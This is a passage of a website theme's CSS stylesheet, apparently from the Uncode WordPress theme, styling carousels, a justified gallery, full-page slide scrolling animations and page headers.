	vertical-align: bottom;
}
.owl-valign-middle.owl-carousel .owl-item {
	vertical-align: middle;
}
.owl-height-equal.owl-carousel .owl-item {
	height: 100%;
	display: table-cell;
}
.chrome .owl-height-equal.owl-carousel .owl-item {
	height: 0;
}
.owl-height-equal.owl-carousel .owl-item > .tmb {
	height: 100%;
	display: block;
}
.owl-height-equal.owl-carousel .owl-item > .tmb > .t-inside {
	height: 100%;
	display: table;
	table-layout: fixed;
}
.owl-carousel .owl-dot,
.owl-carousel .owl-nav .owl-next,
.owl-carousel .owl-nav .owl-prev {
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	background: transparent;
	cursor: pointer;
	cursor: hand;
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}
.owl-carousel.owl-loaded {
	display: block;
}
.owl-carousel.owl-loaded.owl-height-forced {
	display: table;
	height: 100%;
	table-layout: fixed;
	width: 100%;
}
.owl-carousel.owl-loaded.owl-height-forced .owl-stage {
	display: table;
	table-layout: fixed;
	width: 100%;
}
.owl-carousel.owl-loaded.owl-height-forced .owl-stage .owl-item {
	display: table-cell;
	height: 100%;
}
.owl-carousel.owl-loading {
	opacity: 0;
	display: block;
}
.owl-carousel.owl-hidden {
	opacity: 0;
}
.owl-carousel.owl-refresh .owl-item {
	display: none;
}
.owl-carousel.owl-drag .owl-item {
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}
.owl-carousel.owl-grab {
	cursor: move;
	cursor: -webkit-grab;
	cursor: -o-grab;
	cursor: -ms-grab;
	cursor: grab;
}
.owl-carousel.owl-rtl {
	direction: rtl;
}
.owl-carousel.owl-rtl .owl-item {
	float: right;
}
.no-js .owl-carousel {
	display: block;
}
.owl-carousel .owl-item .owl-lazy {
	opacity: 0;
	-webkit-transition: opacity 400ms ease;
	-moz-transition: opacity 400ms ease;
	-ms-transition: opacity 400ms ease;
	-o-transition: opacity 400ms ease;
	transition: opacity 400ms ease;
}
.owl-carousel .owl-item img {
	transform-style: preserve-3d;
}
.owl-carousel .owl-video-wrapper {
	position: relative;
	height: 100%;
	background: #000000;
}
.owl-carousel .owl-video-play-icon {
	position: absolute;
	height: 80px;
	width: 80px;
	left: 50%;
	top: 50%;
	margin-left: -40px;
	margin-top: -40px;
	background: url(owl.video.play.png) no-repeat;
	cursor: pointer;
	z-index: 1;
	-webkit-backface-visibility: hidden;
	-webkit-transition: scale 100ms ease;
	-moz-transition: scale 100ms ease;
	-ms-transition: scale 100ms ease;
	-o-transition: scale 100ms ease;
	transition: scale 100ms ease;
}
.owl-carousel .owl-video-play-icon:hover {
	-webkit-transition: scale(1.3, 1.3);
	-moz-transition: scale(1.3, 1.3);
	-ms-transition: scale(1.3, 1.3);
	-o-transition: scale(1.3, 1.3);
	transition: scale(1.3, 1.3);
}
.owl-carousel .owl-video-playing .owl-video-play-icon,
.owl-carousel .owl-video-playing .owl-video-tn {
	display: none;
}
.owl-carousel .owl-video-tn {
	opacity: 0;
	height: 100%;
	background-position: center center;
	background-repeat: no-repeat;
	-webkit-background-size: contain;
	-moz-background-size: contain;
	-o-background-size: contain;
	background-size: contain;
	-webkit-transition: opacity 400ms ease;
	-moz-transition: opacity 400ms ease;
	-ms-transition: opacity 400ms ease;
	-o-transition: opacity 400ms ease;
	transition: opacity 400ms ease;
}
.owl-carousel .owl-video-frame {
	position: relative;
	z-index: 1;
	height: 100%;
	width: 100%;
}
.uncode-slider .owl-height-forced .owl-stage-outer {
	display: table-cell;
	width: 100%;
}
.uncode-slider .owl-height-forced .owl-stage-outer .owl-stage {
	height: 100%;
}
.owl-height-viewport .t-inside .t-entry-visual {
	display: table-row;
	height: 100%;
	position: relative;
	width: 100%;
}
.owl-height-viewport .t-inside .t-entry-visual:last-child {
	display: table-cell;
}
.owl-height-viewport .t-inside .t-entry-visual .t-entry-visual-tc {
	display: inline-block;
	position: relative;
	height: 100%;
	width: 100%;
}
.owl-height-viewport .t-inside .t-entry-visual .t-entry-visual-tc .t-entry-visual-cont {
	height: 100%;
	width: 100%;
	overflow: hidden;
	position: absolute;
}
@media (max-width: 959px) {
	.index-wrapper .owl-height-viewport .t-inside .t-entry-visual .t-entry-visual-tc .t-entry-visual-cont {
		position: relative;
	}
}
.owl-height-viewport .t-inside .t-entry-visual .t-entry-visual-tc .t-entry-visual-cont > a {
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	position: absolute;
	z-index: 3;
	overflow: hidden;
}
.owl-height-viewport .t-inside .t-entry-text {
	display: table;
	table-layout: fixed;
	height: 1px;
	position: relative;
	overflow: hidden;
	-webkit-backface-visibility: hidden;
	width: 100%;
}
.owl-height-viewport .t-inside .t-entry-text .t-entry-text-tc {
	display: table-cell;
	width: 100%;
}
.owl-height-viewport.tmb-content-under .t-entry-visual {
	display: table-row;
}
[data-vp-height="12"]:not(.owl-loaded).owl-height-viewport,
[data-vp-height="12"].owl-height-viewport .t-inside {
	height: 100vh;
}
[data-vp-height="11"]:not(.owl-loaded).owl-height-viewport,
[data-vp-height="11"].owl-height-viewport .t-inside {
	height: 91.66666667vh;
}
[data-vp-height="10"]:not(.owl-loaded).owl-height-viewport,
[data-vp-height="10"].owl-height-viewport .t-inside {
	height: 83.33333333vh;
}
[data-vp-height="9"]:not(.owl-loaded).owl-height-viewport,
[data-vp-height="9"].owl-height-viewport .t-inside {
	height: 75vh;
}
[data-vp-height="8"]:not(.owl-loaded).owl-height-viewport,
[data-vp-height="8"].owl-height-viewport .t-inside {
	height: 66.66666667vh;
}
[data-vp-height="7"]:not(.owl-loaded).owl-height-viewport,
[data-vp-height="7"].owl-height-viewport .t-inside {
	height: 58.33333333vh;
}
[data-vp-height="6"]:not(.owl-loaded).owl-height-viewport,
[data-vp-height="6"].owl-height-viewport .t-inside {
	height: 50vh;
}
[data-vp-height="5"]:not(.owl-loaded).owl-height-viewport,
[data-vp-height="5"].owl-height-viewport .t-inside {
	height: 41.66666667vh;
}
[data-vp-height="4"]:not(.owl-loaded).owl-height-viewport,
[data-vp-height="4"].owl-height-viewport .t-inside {
	height: 33.33333333vh;
}
[data-vp-height="3"]:not(.owl-loaded).owl-height-viewport,
[data-vp-height="3"].owl-height-viewport .t-inside {
	height: 25vh;
}
[data-vp-height="2"]:not(.owl-loaded).owl-height-viewport,
[data-vp-height="2"].owl-height-viewport .t-inside {
	height: 16.66666667vh;
}
[data-vp-height="1"]:not(.owl-loaded).owl-height-viewport,
[data-vp-height="1"].owl-height-viewport .t-inside {
	height: 8.33333333vh;
}
@media (max-width: 480px) {
	.owl-carousel-container.quad-gutter .owl-carousel[data-stagepadding]:not([data-stagepadding="0"]),
	.owl-carousel-container.triple-gutter .owl-carousel[data-stagepadding]:not([data-stagepadding="0"]),
	.owl-carousel-container.double-gutter .owl-carousel[data-stagepadding]:not([data-stagepadding="0"]),
	.owl-carousel-container.single-gutter .owl-carousel[data-stagepadding]:not([data-stagepadding="0"]) {
		margin-left: -5px !important;
	}
	.owl-carousel-container.quad-gutter .owl-carousel[data-stagepadding]:not([data-stagepadding="0"]) .owl-dots,
	.owl-carousel-container.triple-gutter .owl-carousel[data-stagepadding]:not([data-stagepadding="0"]) .owl-dots,
	.owl-carousel-container.double-gutter .owl-carousel[data-stagepadding]:not([data-stagepadding="0"]) .owl-dots,
	.owl-carousel-container.single-gutter .owl-carousel[data-stagepadding]:not([data-stagepadding="0"]) .owl-dots {
		margin-left: -13px !important;
	}
	.owl-carousel-container.quad-gutter .owl-carousel[data-stagepadding]:not([data-stagepadding="0"]) .owl-item .tmb,
	.owl-carousel-container.triple-gutter .owl-carousel[data-stagepadding]:not([data-stagepadding="0"]) .owl-item .tmb,
	.owl-carousel-container.double-gutter .owl-carousel[data-stagepadding]:not([data-stagepadding="0"]) .owl-item .tmb,
	.owl-carousel-container.single-gutter .owl-carousel[data-stagepadding]:not([data-stagepadding="0"]) .owl-item .tmb {
		padding-right: 26px !important;
	}
	.owl-carousel-container.quad-gutter .owl-carousel[data-stagepadding]:not([data-stagepadding="0"]) .owl-prev,
	.owl-carousel-container.triple-gutter .owl-carousel[data-stagepadding]:not([data-stagepadding="0"]) .owl-prev,
	.owl-carousel-container.double-gutter .owl-carousel[data-stagepadding]:not([data-stagepadding="0"]) .owl-prev,
	.owl-carousel-container.single-gutter .owl-carousel[data-stagepadding]:not([data-stagepadding="0"]) .owl-prev {
		margin-left: 5px !important;
	}
	.owl-carousel-container.quad-gutter .owl-carousel[data-stagepadding]:not([data-stagepadding="0"]) .owl-next,
	.owl-carousel-container.triple-gutter .owl-carousel[data-stagepadding]:not([data-stagepadding="0"]) .owl-next,
	.owl-carousel-container.double-gutter .owl-carousel[data-stagepadding]:not([data-stagepadding="0"]) .owl-next,
	.owl-carousel-container.single-gutter .owl-carousel[data-stagepadding]:not([data-stagepadding="0"]) .owl-next {
		margin-right: -5px !important;
	}
}
.carousel-overflow-visible.owl-carousel-wrapper,
.carousel-overflow-visible.owl-carousel-wrapper .carousel-inner-padding .owl-carousel .owl-stage-outer {
	overflow: visible;
}
.owl-dots-classes:not(.owl-dots) {
	display: none;
}
/*
----------------------------------------------------------

#OwlCarousel-Textual

----------------------------------------------------------
*/
.textual-carousel .tmb .t-inside {
	border: 0px !important;
}
.textual-carousel .t-entry-visual-overlay-in,
.textual-carousel .t-entry-visual,
.textual-carousel .t-inside {
	background: transparent !important;
}
.textual-carousel .tmb .tweet.fluid-object {
	max-width: 1200px;
	margin: 0 auto;
	background: transparent !important;
	padding: 0px !important;
}
.textual-carousel .tmb .twitter-footer {
	margin: 18px 0px 0px 0px;
}
.textual-carousel .tmb .twitter-tweet a:last-of-type {
	display: block;
}
.textual-carousel .tmb .regular-text {
	padding: 0px 45px 0px 45px !important;
	max-width: 1200px;
	margin: 0 auto;
	text-align: center;
}
.textual-carousel .tmb .regular-text .pullquote {
	border: 0;
	background: transparent !important;
	color: white !important;
	padding: 0px;
}
.textual-carousel .tmb .regular-text .pullquote > p {
	font-size: inherit;
	letter-spacing: inherit;
}
.textual-carousel .tmb .regular-text .pullquote img.avatar {
	max-width: 36px;
	min-height: 36px;
	margin-left: auto;
	margin-right: auto;
	margin-top: 0;
	padding: 0px;
	border: 0px;
}
/*
----------------------------------------------------------

#Justified-Gallery

----------------------------------------------------------
*/
.justified-gallery {
	opacity: 0;
	width: 100%;
	position: relative;
}
.justified-gallery:not(.justified-gallery-finished) {
	min-height: 100vh;
}
.justified-gallery.justified-gallery-finished {
	-webkit-transition: height 0.5s ease-in-out;
	-moz-transition: height 0.5s ease-in-out;
	-o-transition: height 0.5s ease-in-out;
	transition: height 0.5s ease-in-out;
}
.justified-gallery > a,
.justified-gallery > div {
	position: relative;
	display: inline-block;
	overflow: hidden;
	filter: "alpha(opacity=10)";
	opacity: 0.1;
}
.justified-gallery.justified-gallery-finished > a,
.justified-gallery.justified-gallery-finished > div {
	position: absolute;
}
.justified-gallery > a > img,
.justified-gallery > div > img,
.justified-gallery > a > a > img,
.justified-gallery > div > a > img,
.justified-gallery > div > a > img {
	position: absolute;
	top: 50%;
	left: 50%;
	margin: 0;
	padding: 0;
	border: none;
	filter: "alpha(opacity=0)";
	opacity: 0;
}
.justified-gallery > a > .caption,
.justified-gallery > div > .caption {
	display: none;
	position: absolute;
	bottom: 0;
	padding: 5px;
	background-color: #000000;
	left: 0;
	right: 0;
	margin: 0;
	color: white;
	font-size: 12px;
	font-weight: 300;
	font-family: sans-serif;
}
.justified-gallery > a > .caption.caption-visible,
.justified-gallery > div > .caption.caption-visible {
	display: initial;
	filter: "alpha(opacity=70)";
	opacity: 0.7;
	-webkit-transition: opacity 500ms ease-in;
	-moz-transition: opacity 500ms ease-in;
	-o-transition: opacity 500ms ease-in;
	transition: opacity 500ms ease-in;
}
.justified-gallery > .entry-visible {
	filter: "alpha(opacity=100)";
	opacity: 1;
	background: none;
}
.justified-gallery > .entry-visible > img,
.justified-gallery > .entry-visible > a > img {
	filter: "alpha(opacity=100)";
	opacity: 1;
	-webkit-transition: opacity 500ms ease-in;
	-moz-transition: opacity 500ms ease-in;
	-o-transition: opacity 500ms ease-in;
	transition: opacity 500ms ease-in;
}
.justified-gallery > .jg-filtered {
	display: none;
}
.justified-gallery > .spinner {
	position: absolute;
	bottom: 0;
	margin-left: -24px;
	padding: 10px 0 10px 0;
	left: 50%;
	filter: "alpha(opacity=100)";
	opacity: 1;
	overflow: initial;
}
.justified-gallery > .spinner > span {
	display: inline-block;
	filter: "alpha(opacity=0)";
	opacity: 0;
	width: 8px;
	height: 8px;
	margin: 0 4px 0 4px;
	background-color: #000;
	border-radius: 6px;
}
.justified-wrapper .justified-fixer {
	position: relative;
}
.justified-wrapper.px-gutter .justified-fixer {
	margin-bottom: -1px;
	margin-left: -1px;
	margin-right: -1px;
}
.justified-wrapper.half-gutter .justified-fixer {
	margin-bottom: -18px;
	margin-left: -18px;
	margin-right: -18px;
}
.justified-wrapper.single-gutter .justified-fixer {
	margin-bottom: -36px;
	margin-left: -36px;
	margin-right: -36px;
}
.justified-wrapper.double-gutter .justified-fixer {
	margin-bottom: -72px;
	margin-left: -72px;
	margin-right: -72px;
}
.justified-gallery > a,
.justified-gallery > div {
	display: block;
	overflow: visible;
	padding: 0 !important;
}
.justified-gallery .dummy {
	display: none;
}
.justified-gallery .tmb .t-entry-visual .pushed {
	display: block;
	position: relative;
}
.justified-gallery .t-inside,
.justified-gallery .t-entry-visual,
.justified-gallery .t-entry-visual-tc,
.justified-gallery .t-entry-visual-cont,
.justified-gallery .tmb .t-entry-visual .pushed,
.justified-gallery .t-entry-visual img {
	height: inherit;
}
.justified-gallery .t-entry-visual img {
	backface-visibility: hidden;
	margin: 0 !important;
}
.justified-gallery .t-entry-visual {
	overflow: hidden;
}
.justified-gallery div.justified-object-loaded:not(.entry-visible) {
	height: 0 !important;
	width: 0 !important;
}
.justified-gallery .t-inside {
	visibility: hidden;
}
.justified-gallery.justified-gallery-finished .t-inside {
	visibility: visible;
}
/*
----------------------------------------------------------

#Slides Scroll

----------------------------------------------------------*/
html.fp-enabled,
.fp-enabled body {
	margin: 0;
	padding: 0;
	/*Avoid flicker on slides transitions for mobile phones #336 */
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
html.fp-enabled.touch {
	height: 100% !important;
}
.fp-scrollable {
	overflow: hidden;
	position: relative;
}
.fp-scroller {
	overflow: hidden;
}
.iScrollIndicator {
	display: none !important;
}
.fp-notransition {
	-webkit-transition: none !important;
	transition: none !important;
}
.fp-auto-height.fp-section,
.fp-auto-height .fp-slide,
.fp-auto-height .fp-tableCell {
	height: auto !important;
}
.fp-responsive .fp-auto-height-responsive.fp-section,
.fp-responsive .fp-auto-height-responsive .fp-slide,
.fp-responsive .fp-auto-height-responsive .fp-tableCell {
	height: auto !important;
}
@-webkit-keyframes opacityout {
	from {
		opacity: 1;
	}
	to {
		opacity: 0;
	}
}
@keyframes opacityout {
	from {
		opacity: 1;
	}
	to {
		opacity: 0;
	}
}
@-webkit-keyframes scaleDown {
	from {
		/*opacity: 1; */
		-webkit-transform: translateY(0);
	}
	to {
		/*opacity: 0; */
		-webkit-transform: scale(0.85);
	}
}
@keyframes scaleDown {
	from {
		/*opacity: 1; */
		transform: translateY(0);
	}
	to {
		/*opacity: 0; */
		transform: scale(0.85);
	}
}
@-webkit-keyframes moveparallaxup {
	from {
		/*opacity: 1; */
		-webkit-transform: translateY(0);
	}
	to {
		/*opacity: .8; */
		-webkit-transform: translateY(70%);
	}
}
@keyframes moveparallaxup {
	from {
		/*opacity: 1; */
		transform: translateY(0);
	}
	to {
		/*opacity: .8; */
		transform: translateY(70%);
	}
}
@-webkit-keyframes moveparallaxdown {
	from {
		/*opacity: 1; */
		-webkit-transform: translateY(0);
	}
	to {
		/*opacity: .8; */
		-webkit-transform: translateY(-70%);
	}
}
@keyframes moveparallaxdown {
	from {
		/*opacity: 1; */
		transform: translateY(0);
	}
	to {
		/*opacity: .8; */
		transform: translateY(-70%);
	}
}
@-webkit-keyframes movecurtainup {
	from {
		/*opacity: 1; */
		-webkit-transform: translateY(0);
	}
	to {
		/*opacity: .8; */
		-webkit-transform: translateY(5%);
	}
}
@keyframes movecurtainup {
	from {
		/*opacity: 1; */
		transform: translateY(0);
	}
	to {
		/*opacity: .8; */
		transform: translateY(5%);
	}
}
@-webkit-keyframes movecurtaindown {
	from {
		/*opacity: 1; */
		-webkit-transform: translateY(0);
	}
	to {
		/*opacity: .8; */
		-webkit-transform: translateY(-5%);
	}
}
@keyframes movecurtaindown {
	from {
		/*opacity: 1; */
		transform: translateY(0);
	}
	to {
		/*opacity: .8; */
		transform: translateY(-5%);
	}
}
@-webkit-keyframes moveFromBottom {
	from {
		/*opacity: 1; */
		-webkit-transform: translateY(100%);
	}
}
@keyframes moveFromBottom {
	from {
		/*opacity: 1; */
		transform: translateY(100%);
	}
}
@-webkit-keyframes moveFromTop {
	from {
		/*opacity: 1; */
		-webkit-transform: translateY(-100%);
	}
}
@keyframes moveFromTop {
	from {
		/*opacity: 1; */
		transform: translateY(-100%);
	}
}
@-webkit-keyframes moveFromBottomInner {
	from {
		/*opacity: 1; */
		-webkit-transform: translateY(-50%);
	}
}
@keyframes moveFromBottomInner {
	from {
		/*opacity: 1; */
		transform: translateY(-50%);
	}
}
@-webkit-keyframes moveFromTopInner {
	from {
		/*opacity: 1; */
		-webkit-transform: translateY(50%);
	}
}
@keyframes moveFromTopInner {
	from {
		/*opacity: 1; */
		transform: translateY(50%);
	}
}
@-webkit-keyframes moveFromBottomtrid {
	25% {
		-webkit-transform: scale(0.8);
	}
	50%,
	100% {
		-webkit-transform: translateY(-100%) scale(0.8);
	}
}
@keyframes moveFromBottomtrid {
	25% {
		transform: scale(0.8);
	}
	50%,
	100% {
		transform: translateY(-100%) scale(0.8);
	}
}
@-webkit-keyframes moveFromToptrid {
	25% {
		-webkit-transform: scale(0.8);
	}
	50%,
	100% {
		-webkit-transform: translateY(100%) scale(0.8);
	}
}
@keyframes moveFromToptrid {
	25% {
		transform: scale(0.8);
	}
	50%,
	100% {
		transform: translateY(100%) scale(0.8);
	}
}
@-webkit-keyframes moveFromBottomtridIn {
	0%,
	25% {
		-webkit-transform: scale(0.8) translateY(125%);
	}
	50% {
		-webkit-transform: scale(0.8) translateY(0);
	}
	75%,
	100% {
		-webkit-transform: scale(1);
	}
}
@keyframes moveFromBottomtridIn {
	0%,
	25% {
		transform: scale(0.8) translateY(125%);
	}
	50% {
		transform: scale(0.8) translateY(0);
	}
	75%,
	100% {
		transform: scale(1);
	}
}
@-webkit-keyframes moveFromToptridIn {
	0%,
	25% {
		-webkit-transform: scale(0.8) translateY(-125%);
	}
	50% {
		-webkit-transform: scale(0.8) translateY(0);
	}
	75%,
	100% {
		-webkit-transform: scale(1);
	}
}
@keyframes moveFromToptridIn {
	0%,
	25% {
		transform: scale(0.8) translateY(-125%);
	}
	50% {
		transform: scale(0.8) translateY(0);
	}
	75%,
	100% {
		transform: scale(1);
	}
}
.fp-section {
	width: 100%;
}
html:not(.touch) body.uncode-fullpage-slide .column_parent {
	height: 100% !important;
}
html:not(.touch) body.uncode-fullpage-slide:not(.uncode-fullpage-none) {
	height: 100vh !important;
}
html.touch body.uncode-fullpage-slide:not(.uncode-fullpage-none) {
	height: 100% !important;
}
body.uncode-fullpage-slide:not(.uncode-fullpage-none) .fullpage-wrapper {
	position: relative;
	touch-action: none;
	top: 0px;
}
body.uncode-fullpage-slide:not(.uncode-fullpage-none) .fp-section {
	overflow: hidden;
}
.safari body.uncode-fullpage-slide:not(.uncode-fullpage-none) .fp-section .uncont,
.safari body.uncode-fullpage-slide:not(.uncode-fullpage-none) .block-bg-overlay {
	-webkit-backface-visibility: hidden !important;
	-webkit-transform: translateZ(0) !important;
}
.safari body.uncode-fullpage-slide:not(.uncode-fullpage-none) .add-kburns .tmb-overlay-showed.tmb .t-entry-visual .t-entry-visual-overlay,
.safari body.uncode-fullpage-slide:not(.uncode-fullpage-none) .add-kburns .tmb .t-entry-visual .t-entry {
	-webkit-backface-visibility: hidden !important;
	-webkit-transform: translateZ(0) !important;
}
body.uncode-fullpage-slide:not(.uncode-fullpage-none) .uncode-scroll-lock {
	position: absolute;
	margin-top: 10000px;
	visibility: hidden;
	width: 100%;
}
body.uncode-fullpage-slide:not(.uncode-fullpage-none) .uncode-scroll-lock.uncode-scroll-active {
	visibility: visible;
	margin-top: 0;
}
body.uncode-fullpage-slide #colophon {
	position: absolute;
}
.safari body.uncode-fullpage-slide #colophon,
.safari body.uncode-fullpage-slide #colophon .row-parent {
	-webkit-backface-visibility: hidden !important;
	-webkit-transform: translateZ(0) !important;
}
.touch body.uncode-fullpage-slide #colophon.active {
	overflow: visible;
	z-index: 5;
}
.touch body.uncode-fullpage-slide #colophon.active::before {
	content: '';
	display: block !important;
	position: absolute;
	width: 100%;
	height: 2000px;
	top: -2000px;
}
body.uncode-fullpage-slide .box-wrapper.ls-overflow-visible {
	overflow: hidden !important;
}
body.uncode-scroll-snap #colophon {
	display: block;
}
html.fp-enabled .row-container.row-navigation,
html.fp-enabled .post-after,
html.fp-enabled .post-footer {
	display: none;
}
/*
----------------------------------------------------------
#Elements-Text
----------------------------------------------------------
*/
.el-text {
	margin: 18px 0px 0px 0px;
	clear: both;
}
.heading-text.el-text > *:first-child {
	margin-top: 0 !important;
	display: inline-block;
}
.heading-text.el-text > *:first-child.bigtext {
	display: block;
}
.heading-text.el-text > *:last-child {
	margin-bottom: 0 !important;
}
.el-text i > span ~ span {
	display: block;
}
.el-text hr {
	margin-left: 0;
}
.el-text hr.separator-reduced {
	font-size: 14px;
	width: 40px;
	position: relative;
	display: block;
	content: "";
	margin: 18px 0px 18px 0px;
	margin-left: auto;
	margin-right: auto;
	border-style: solid;
	border-top: 0px;
}
.el-text > * > span {
	display: block;
}
.el-text + .clear {
	margin-top: 0 !important;
}
.countdown {
	line-height: 1;
}
.countdown small {
	line-height: inherit;
	font-size: 1em;
}
.counter-text,
.counter-text p {
	margin: 0px 0px 0px 0px;
}
/*
----------------------------------------------------------
#Headers
----------------------------------------------------------
*/
.header-wrapper {
	-webkit-transition: height 400ms cubic-bezier(0.785, 0.135, 0.15, 0.86), opacity 0.5s ease-out 0.2s !important;
	-moz-transition: height 400ms cubic-bezier(0.785, 0.135, 0.15, 0.86), opacity 0.5s ease-out 0.2s !important;
	-o-transition: height 400ms cubic-bezier(0.785, 0.135, 0.15, 0.86), opacity 0.5s ease-out 0.2s !important;
	transition: height 400ms cubic-bezier(0.785, 0.135, 0.15, 0.86), opacity 0.5s ease-out 0.2s !important;
}
@media (max-width: 569px) {
	.header-wrapper .header-bg-wrapper + div,
	.header-wrapper .header-bg-wrapper:only-child {
		min-height: 300px;
	}
	.header-wrapper .header-bg-wrapper:only-child {
		position: relative;
	}
}
.header-wrapper .header-scrolldown {
	position: absolute;
	bottom: 10px;
	left: 50%;
	margin-left: -6px;
	z-index: 100;
	-webkit-transition: -webkit-transform 0.2s ease-in-out, opacity 0.2s linear 0.2s !important;
	-moz-transition: -moz-transform 0.2s ease-in-out, opacity 0.2s linear 0.2s !important;
	-o-transition: -o-transform 0.2s ease-in-out, opacity 0.2s linear 0.2s !important;
	transition: transform 0.2s ease-in-out, opacity 0.2s linear 0.2s !important;
}
@media (max-width: 959px) {
	.header-wrapper .header-scrolldown {
		display: none;
	}
}
.header-wrapper .header-scrolldown:hover {
	-webkit-transform: translateY(3px);
	-moz-transform: translateY(3px);
	-o-transform: translateY(3px);
	-ms-transform: translateY(3px);
	transform: translateY(3px);
	opacity: .8 !important;
}
.header-wrapper .header-scrolldown i {
	font-size: 24px;
	cursor: pointer;
	color: #ffffff;
}
.header-style-light .header-wrapper .header-scrolldown i {
	color: #000000;
}
@media (min-width: 960px) {
	.header-scrolled .header-wrapper .header-scrolldown {
		opacity: 0 !important;
	}
}
@media (max-width: 570px) {
	.header-wrapper .uncode-slider .owl-next,
	.header-wrapper .uncode-slider .owl-prev {
		display: none;
	}
}
.header-wrapper .owl-next .owl-nav-container,
.header-wrapper .owl-prev .owl-nav-container {
	width: 90px;
	height: 100px;
	top: -50px;
	background: none !important;
	filter: none;
}
.header-wrapper .owl-next .owl-nav-container i,
.header-wrapper .owl-prev .owl-nav-container i {
	-webkit-transition: -webkit-transform 0.2s ease-in-out, opacity 0.2s;
	-moz-transition: -moz-transform 0.2s ease-in-out, opacity 0.2s;
	-o-transition: -o-transform 0.2s ease-in-out, opacity 0.2s;
	transition: transform 0.2s ease-in-out, opacity 0.2s;
	-webkit-transition-delay: 0.2s;
	-moz-transition-delay: 0.2s;
	-o-transition-delay: 0.2s;
	transition-delay: 0.2s;
	font-size: 26px;
	top: 34px;
}
.header-scrolled .header-wrapper .owl-next .owl-nav-container i,
.header-scrolled .header-wrapper .owl-prev .owl-nav-container i {
	opacity: 0;
}
body .header-wrapper .style-dark.owl-next .owl-nav-container,
body .header-wrapper .style-light.owl-next .owl-nav-container,
body .header-wrapper .style-dark.owl-prev .owl-nav-container,
body .header-wrapper .style-light.owl-prev .owl-nav-container {
	background-color: transparent !important;
}
.header-wrapper .owl-next:hover i {
	opacity: .6;
	-webkit-transform: translateX(5px) scale(0.9);
	-moz-transform: translateX(5px) scale(0.9);
	-o-transform: translateX(5px) scale(0.9);
	-ms-transform: translateX(5px) scale(0.9);
	transform: translateX(5px) scale(0.9);
}
.header-wrapper .owl-prev:hover i {
	opacity: .6;
	-webkit-transform: translateX(-5px) scale(0.9);
	-moz-transform: translateX(-5px) scale(0.9);
	-o-transform: translateX(-5px) scale(0.9);
	-ms-transform: translateX(-5px) scale(0.9);
	transform: translateX(-5px) scale(0.9);
}
.header-scrolled .header-wrapper .uncode-slider .row-child,
.header-scrolled .header-wrapper .row-header:not(.row-slider) {
	opacity: 0;
}
@media (min-width: 960px) {
	.header-scrolled .header-scroll-opacity .header-main-container {
		opacity: 0 !important;
	}
}
@media (max-width: 959px) {
	.header-bg-wrapper > .header-bg {
		background-attachment: scroll !important;
		-webkit-transform: none !important;
		-moz-transform: none !important;
		-o-transform: none !important;
		-ms-transform: none !important;
		transform: none !important;
		height: 100% !important;
	}
}
.header-wrapper {
	display: table;
	table-layout: fixed;
	position: relative;
	overflow: hidden;
	width: 100%;
	height: 100%;
}
.header-wrapper .owl-carousel-container,
.header-wrapper .owl-carousel.owl-theme,
.header-wrapper .owl-stage,
.header-wrapper .owl-stage-outer,
.header-wrapper .owl-item,
.header-wrapper .owl-item .item,
.header-wrapper .owl-item .header-main-container,
.header-wrapper .header-content {
	height: 100%;
}
.header-wrapper .header-bg-wrapper {
	position: absolute;
	right: 0;
	left: 0;
	width: 100%;
	height: 100%;
	overflow: hidden;
}
.header-wrapper .header-bg {
	position: absolute;
	right: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-position: center center;
	background-size: cover;
	overflow: hidden;
}
.header-wrapper .header-bg-overlay {
	position: absolute;
	right: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
.header-wrapper .header-bg-overlay-inner {
	width: 100%;
	height: 100%;
	position: absolute;
}
.header-wrapper .header-main-container {
	display: table;
	table-layout: fixed;
	width: 100%;
	height: 100%;
	padding-bottom: 0px;
}
.touch .header-wrapper .header-main-container {
	padding-top: 0px !important;
}
.header-wrapper .header-main-container.header-carousel {
	margin-top: -25px;
	margin-bottom: 25px;
	padding-top: 50px;
}
.header-wrapper .header-content {
	position: relative;
	z-index: 5;
	display: table-cell;
	vertical-align: middle;
	text-align: center;
	width: 100%;
}
.header-wrapper .header-content.header-align-left {
	text-align: left;
}
.header-wrapper .header-content.header-align-right {
	text-align: right;
}
.header-wrapper .header-content.header-left .header-content-inner {
	margin-right: auto;
	margin-left: inherit;
}
.header-wrapper .header-content.header-left hr {
	margin-left: 0px;
}
.header-wrapper .header-content.header-left .buttons-wrapper .btn:first-child {
	margin-left: 0;
}
.header-wrapper .header-content.header-right .header-content-inner {
	margin-left: auto;
	margin-right: inherit;
}
.header-wrapper .header-content.header-right hr {
	margin-right: 0px;
}
.header-wrapper .header-content.header-right .buttons-wrapper .btn:last-child {
	margin-right: 0;
}
.header-wrapper .header-content.header-top {
	vertical-align: top;
}
.header-wrapper .header-content.header-bottom {
	vertical-align: bottom;
}
@media (max-width: 959px) {
	.header-wrapper .header-content .buttons-wrapper {
		font-size: 12px;
	}
}
.header-wrapper .header-content-inner {
	margin: 0 auto;
	padding: 54px 36px 54px 36px !important;
}
@media (max-width: 959px) {
	.header-wrapper .header-content-inner {
		max-width: none !important;
	}
}
.header-classic.header-wrapper .header-content-inner {
	padding: 54px 36px 54px 36px !important;
}
.header-wrapper .header-content-inner > iframe {
	max-width: 100%;
}
.header-wrapper .header-content-inner .wp-audio-shortcode {
	max-width: 500px;
	margin: auto;
}
.header-wrapper .header-content-inner blockquote.pullquote p:first-child {
	font-size: 25px;
}
.header-wrapper .header-content-inner > .header-title > span {
	display: block;
}
.header-wrapper .header-content-inner > p > * {
	margin-top: 0px;
}
.header-wrapper .header-content-inner > *:first-child,
.header-wrapper .heading-text > *:first-child {
	margin-top: 0 !important;
}
.header-wrapper .heading-text:not(.heading-bigtext) {
	display: inline-block;
}
.header-wrapper .header-subtitle {
	margin: 9px 0px 0px 0px;
}
.header-wrapper .column_parent {
	height: 100% !important;
}
@media (min-width: 960px) {
	.chrome .header-wrapper .column_parent {
		height: 0 !important;
	}
}
.header-wrapper blockquote {
	padding: 0px;
}
@media (max-width: 959px) {
	.header-main-container {
		padding-top: 0px !important;
	}
}
.header-main-container .owl-carousel .owl-item {
	float: left !important;
}
.header-bg.self-video .wp-video,
.header-bg.self-video .mejs-video {
	width: 100% !important;
